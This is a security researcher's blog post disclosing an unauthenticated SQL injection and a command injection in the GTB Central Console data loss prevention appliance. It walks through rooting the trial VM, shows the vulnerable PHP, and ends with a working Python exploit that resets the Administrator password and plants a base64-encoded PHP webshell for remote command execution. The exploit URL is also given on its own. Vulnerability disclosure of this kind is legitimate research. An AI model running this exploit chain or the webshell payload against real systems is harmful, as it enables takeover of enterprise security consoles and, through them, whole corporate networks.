Dear Fellowlship, today’s homily is about the paradox of how adding security solutions to your infrastructure increases the vulnerable surface.
This article was written the 28th of December when the vulnerabilities were reported to the vendor. It was only edited to add the CVE identifiers.
I want to highlight how fast they created an issue in their TODO for next release and how fast they fixed the issues. I wish more companies were so inclined to take it seriously like this did. Kudos to their developers!
Every time I see a new software during a Red Team operation I annotate it on my Obsidian so when I have free time, or I am a bit sad, I pick one of the list and try to pwn it. As I spent christmas holidays alone at 1000Km from my family both conditions were met. I decided to target a DLP software called “GTB” that is advertised in their website as the Top #1 Data Loss Prevention solution. Usually pwning a DLP console means pwning the whole domain because it gives you access to tons of stuff: credentials, execute code via agents in workstations, read/send mails, etc.

The trial version of “GTB Central Console” is a ISO that can be downloaded from their website.
I installed the ISO (it is a custom CentOS 7) in a VM with VirtualBox, and I set a bridged network to access the exposed ports from my laptop. After the installation it prompts you for credentials:

I found the credentials in a turkish website (wizard / password!@@@). The user wizard executes a configuration program instead of a shell when you log in:

At this point I had two potential paths to follow:
- A) Try to find a command injection to jailbreak it. In a black box can be boring to throw payloads until something works.
- B) Try to get a root shell modifying Grub2.
I always try the second option because is the fastest. In this case the grub was password protected so I could not edit the options directly. But do not worry: I just booted a Ubunutu Live CD to replace the grub password for one known by me:
mkdir /mnt/pwned
mount /dev/sda1 /mnt/pwned
Then user.cfg was edited to replace the hash with one generated with grub-mkpasswd-pbkdf2. Once the password was replaced the VM was rebooted and when the OS selection appeared I hitted e to enter in the edit mode. Then I proceeded to modify the linux16... line to add the well-known init=/bin/bash at the end. Finish with crtl + x and you would have a root shell :D.

My intention was to access this box using SSH from my laptop, so I wanted to create a new user and give it sudo privileges. But at this stage the OS is loaded as read-only, so I needed to remount the / as rw:
At this point is I just added the user and gave it sudo perms. Finally I just rebooted the VM.

I checked that the SSH service was accesible via the bridged-interface (as curious note the SSH server is at port 1122 instead of 22):
psyconauta@insulanova:~/Research/dlp|⇒  nmap  192.168.0.18 -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-27 14:26 CET
Nmap scan report for insulatergum (192.168.0.18)
Host is up (0.00011s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE  VERSION
80/tcp   open  http     nginx
443/tcp  open  ssl/http nginx
1122/tcp open  ssh      OpenSSH 7.4 (protocol 2.0)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.26 seconds
Connect and enjoy the jailbreak:

Now we can comfortably analyze all the file system and the services running on this platform.
When you visit the web interface you can see that 3 requests are automatically fired:

These requests are done before any authentication is made so these files are good candidates to peek an eye to look for vulnerabilities triggeables without auth. The ccapi.php file:
<?php
require_once dirname(__FILE__) . '/../lib/util/simplemongophp/Db.php';
require_once dirname(__FILE__) . '/../lib/PureApi/CCApi.class.php';

$pureApiObject = new CCApi();

$request = $_REQUEST;
$action  = $request['action'] ?? '';

header('Content-Type: text/json');

if (is_array($action)) {
    // multi action API
    $result = [];
    foreach ($action as $actionItem) {
        $realActionItem = $actionItem;
        $actionItem     .= 'Action';
        if (($actionItem != 'Action') && method_exists($pureApiObject, $actionItem)) {
            $result[$realActionItem] = $pureApiObject->$actionItem($request);
        } else {
            $result[$realActionItem] = [
                'error' => $actionItem . ' not defined!',
            ];
        }
    }
    echo json_encode($result, JSON_UNESCAPED_UNICODE);
} else {
    $action .= 'Action';
    if (($action != 'Action') && method_exists($pureApiObject, $action)) {
        echo json_encode($pureApiObject->$action($request), JSON_UNESCAPED_UNICODE);
    } else {
        echo json_encode([
            'error' => $action . ' not defined!',
        ], JSON_UNESCAPED_UNICODE);
    }
}
As we can see, the code loads two other PHP file, then check for the parameter action and concatenate the Action string to it. After that it check if exists a method with that name. If exists, then the method is called reusing the original parameters. For example, the request shown in the burp screenshot would end calling $object->getTermsAction($request). We can see this method at CCApi.class.php:
//...
    public function getTermsAction($request): array
    {
        return [
            'data' => file_exists('/opt/webapp/data/terms/terms.html') ? file_get_contents('/opt/webapp/data/terms/terms.html') : '',
            'hash' => file_exists('/opt/webapp/data/terms/terms.html') ? md5_file('/opt/webapp/data/terms/terms.html') : '',
        ];
    }
//...
Nothing interesting. But… and here comes the plot twist: just below there is a method called setTermAction that is driving a DeLorean to bring back from the past a beautiful SQL injection:
    public function setTermsHashAction($request): array
    {
        $resource = self::initPgConnection();

        if (!$request['userId']) {
            throw new \Exception('update term hash failed. UserId not specified');
        }

        $query = '
          UPDATE users
          SET term_hash = \'' . ($request['hash'] ?? '') . '\'
          WHERE user_id = ' . $request['userId'] . ';
        ';

        $res = pg_query($resource, $query);

        if ($res === false) {
            throw new \Exception('update term hash failed.' . pg_last_error($resource));
        }

        @exec('sh /opt/webapp/shell/sync_users.sh');

        return [
            'status' => true,
            'hash'   => file_exists('/opt/webapp/data/terms/terms.html') ? md5_file('/opt/webapp/data/terms/terms.html') : '',
        ];
    }
Because I was not sure if I could update two columns at same time in postgresql, I had to ask to my friend @xassiz and he confirmed it was possible. So we have the next injection:
UPDATE users SET term_hash = 'X',arbitrary_column='arbitrary_value' WHERE user_id = 'Y';
Is there any column worth to be updated? (well… the table is called users so I guess you know how this will end, but not spoilers). Let’s find how to connect to the database:
[root@pwned webapp]# grep -ri psql | grep sh
ccup:	/usr/bin/psql -p $POSTGRES_PORT -U postgres postgres -c "ALTER USER \"$DB_NAME\" WITH PASSWORD 'dashboard';" > /dev/null
ccup:		/usr/bin/psql -p $POSTGRES_PORT -U postgres postgres -c "CREATE USER \"$DB_NAME\" WITH PASSWORD 'dashboard';" > /dev/null
ccup:	/usr/bin/psql -t -p $POSTGRES_PORT -U postgres postgres -c "SELECT datname FROM pg_database WHERE datistemplate = false AND datname LIKE 'dashboard%';"
ccup:	/usr/bin/psql -p $POSTGRES_PORT -U postgres postgres -c "ALTER USER \"$DB_NAME\" WITH PASSWORD 'dashboard';"
rpm_install/cc.service.functions:		psql -U dashboard -d dashboard  -c "ALTER TABLE events SET WITHOUT OIDS;ALTER TABLE inspector_event SET WITHOUT OIDS;" > /dev/null
rpm_install/cc.service.functions.uninstall:		psql -U dashboard -d dashboard  -c "ALTER TABLE events SET WITHOUT OIDS;ALTER TABLE inspector_event SET WITHOUT OIDS;" > /dev/null
shell/set_timezone:POSTGRES_VERSION=`/usr/bin/psql --version | awk '{print $3}' | awk -F '.' '{print $1}'`
shell/manage_address.sh:	/usr/bin/psql -q -t -p 17023 -U postgres dashboard -c "INSERT INTO configuration_network (id, dns_server) SELECT 16, '$_ADDRESS' WHERE NOT EXISTS (SELECT id FROM configuration_network WHERE id = 16);"
shell/manage_address.sh:	/usr/bin/psql -q -t -p 17023 -U postgres dashboard -c "UPDATE configuration_network SET dns_server = '$_ADDRESS' WHERE id = 16 AND dns_server='';"
shell/manage_address.sh:	_fp_storage=`/usr/bin/psql -q -t -p 17023 -U postgres dashboard -c "SELECT dbhost FROM scan_config_fpstorage;" | head -1 | sed -e "s/[\"\' \t]//g"`
shell/manage_address.sh:		/usr/bin/psql -q -t -p 17023 -U postgres dashboard -c "UPDATE scan_config_fpstorage SET dbhost='$_ADDRESS';"
shell/manage_address.sh:		_ADDRESS=`/usr/bin/psql -q -t -p 17023 -U postgres "dashboard" -c "SELECT dns_server FROM configuration_network WHERE id = 16;" | sed '/^$/d' | sed -e "s/[\"\' \t]//g"`
shell/manage_address.sh:	echo "Address in the database = "`/usr/bin/psql -q -t -p 17023 -U postgres "dashboard" -c "SELECT dns_server FROM configuration_network WHERE id = 16;" | sed '/^$/d' | sed -e "s/[\"\' \t]//g"`
src/AppBundle/Service/Backup.php:        exec('/usr/bin/psql -p 17023 -U postgres postgres -c "CREATE DATABASE ' . $this->postgresDB . ' WITH OWNER = dashboard;" 2>&1', $output, $return_var);
src/AppBundle/Service/Backup.php:            '/usr/bin/psql -p 17023 -U postgres postgres -d dashboard -c "DELETE FROM agents WHERE is_installed=true" 2>&1',
src/AppBundle/Service/Backup.php:        exec('/usr/bin/psql -p 17023 -U postgres postgres -c "ALTER USER ' . $this->postgresDB . ' WITH PASSWORD \'dashboard\'" 2>&1', $output, $return_var);
src/AppBundle/Service/Backup.php:        exec('/usr/bin/psql -p 17023 -U postgres postgres -c "ALTER USER ' . $this->postgresDB . ' WITH PASSWORD \'dashboard\'" 2>&1', $output, $return_var);
Then:
/usr/bin/psql -q -t -p 17023 -U postgres dashboard
We can see there is a passwd column ;P:
user_id                     | integer                     |              | not null | nextval('users_seq'::regclass)
 login                       | character varying(255)      |              | not null |
 passwd                      | character varying(50)       |              |          |
 email                       | character varying(255)      |              |          |
 name                        | character varying(255)      |              |
//...
We can see the the password is stored in a format that is hypertensive-friendly because it does not use salt. This hash is just the md5 of password@@@.
dashboard=# select user_id,passwd,email from users;
       1 | fcbde5e75de51ada20eb0594587db6cf | demo@gttb.com
Quick recap: in 10 minutes after the jailbreak I found a unauthenticated SQL injection that can be used to replace the Administrator password to a known value. The exploit is simple as:
/ccapi.php?action=setTermsHash&userId=1&hash=pwned',passwd%3d'[MD5 of the password you want to use]

All these exec(), system() and passthru() combined with bash scripts makes this a chronicle of a death foretold. I just did a grep and picked the one that looked easier to exploit (/opt/webapp/src/AppBundle/Controller/React/SystemSettingsController.php):
//...
public function systemSettingsDnsDataAction(Request $request)
    {
        /** @var ConfigurationNetworkHandler $cnh */
        $cnh     = $this->container->get('gtb.handler.configuration_network');
        $xaction = $request->request->get('xaction', null);
        if (!$xaction) {
            $content = json_decode($request->getContent(), true);
            $xaction = $content['xaction'];
        }

        /** @var Translator $translator */
        $translator = $this->container->get('translator');

        $ssRepo = $this->getDm()->getRepository('AppBundle:SystemSettings');

        switch ($xaction) {
            case 'read':
                $dns  = $cnh->getDnsServer();
                $data = [
                    'dnsServerIps' => $dns,
                    'cc_name'      => $ssRepo->getParameterByName(SystemSettings::PARAM_CC_NAME)->getValue(),
                    'host_name'    => trim(file_get_contents('/etc/hostname'))
                ];

                return new JsonResponse([
                    'results' => $data
                ]);
            case 'update':
                $data   = json_decode($request->request->get('data', '{}'), true);
                $status = false;

                if (isset($data['dnsServerIps'])) {
                    if (!$this->isMultiTenant()) {
                        $cnh->setDnsServer($data['dnsServerIps']);
                    }
                    $ssRepo->setParameterByName(SystemSettings::PARAM_CC_NAME, $data['cc_name']);
                    if (!$this->isMultiTenant()) {
                        exec('sudo /opt/webapp/shell/set_hostname.sh ' . $data['host_name']);
                    }
//...
Easy to exploit as whatever; my-payload. Unfortunately to interact with this endpoint you need to be authenticated as Administrator. Imagine if you had a vulnerability that would let you replace the Administrator to a known value and then authenticate as him. Oh, wait!.

This is a simple proof of concept that chains both vulnerabilities to create a webshell in the server.
#!/usr/bin/env python3

# Exploit for GTB Central Console (tested on v15.17.1-30814.NG)
# Author: Juan Manuel Fernandez (@TheXC3LL)


import sys
import requests
import json


if __name__ == "__main__":
    target = sys.argv[1]
    pwd = "196989cdcb8bf751d0513388f30f4783" # xc3ll

    # Exploit Pre-auth SQLi
    print("[*] Exploiting the SQLi...")
    req = requests.get(target + "/ccapi.php?action=setTermsHash&userId=1&hash=pwned',passwd%3d'" + pwd, verify=False)
    if not "true" in req.text:
        print("[!] Error. Exploit failed!\n")
        exit(-1)
    print("[*] Password updated to 'xc3ll'!")

    # Attempt to login
    print("[*] Getting a valid session using the new credentials...")
    form = {
            "_username" : (None, "Administrator"),
            "_password" : (None, "xc3ll")
            }
    headers = {
            "X-Sess-Token" : "pwned"
            }
    req = requests.post(target + "/old/login", files=form, headers=headers, verify=False)
    if "error" in req.text:
        print("[!] Error. Could not authenticate with 'Administrator:xc3ll'")
        exit(-1)
    session = json.loads(req.text)["session"]
    print("[*] Authenticated! session is " + session)

    # Let's exploit the command injection
    print("[*] Exploiting the command injection...")
    payload = '{"dnsServerIps":"8.8.8.8","cc_name":"","host_name":"adeptsof0xcc; echo PD9waHAgc3lzdGVtKCRfR0VUWyJyY2UiXSk7Pz4K| base64 -d   > /opt/webapp/web/pwned.php"}'
    form = {
        "xaction" : (None, "update"),
        "data" : (None, payload)
    }
    headers = {
        "Cookie" : "symfony=" + session + "; session=" + session,
    }
    req = requests.post(target + "/old/react/v1/api/system/dns/data", files=form, headers=headers, verify=False)
    if not "true" in req.text:
        print("[!] Error. Exploit failed!\n")
        exit(-1)
    print("[*] Seems like the webshell was uploaded to " + target + "/pwned.php")
    print("[*] Testing with 'id'...")
    req = requests.get(target + "/pwned.php?rce=id", verify=False)
    if not "nginx" in req.text:
        print("[!] Error. Exploit failed!\n")
    print("[*] It worked! Check output:\n\n" + req.text)
    print("\n\nHave a nice day ^_^")
Fire in the hole!

I know both vulnerabilities are trivial to spot and to exploit, and indeed it was a quick quest: 30 minutes to jailbreak it, 10 minutes to spot the SQLi and 10 minutes to spot the command injection.
But keep this in mind: this platform, and other similars, are widely deployed in corporative infrastructure. Tons of companies run products without knowning how insecure they are just because they are black-boxes that nobody wastes time to check. Most of cyber-cyber-cyber products are just clusterfucks of scripts in bash, perl, python or PHP combined with duct tape waiting to be pwned.
We hope you enjoyed this reading! Feel free to give us feedback at our twitter @AdeptsOf0xCC.
